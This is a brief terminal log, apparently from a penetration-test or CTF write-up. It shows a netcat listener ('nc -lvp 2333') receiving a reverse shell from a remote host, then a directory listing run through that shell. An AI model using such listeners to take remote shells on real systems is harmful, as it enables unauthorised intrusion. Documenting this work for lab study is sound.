 [root@iZ8vb75i2jsj7z7rzv720jZ ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 49.74
Ncat: Connection from 49.74. 574.
$ ls
132
公共
模板
视频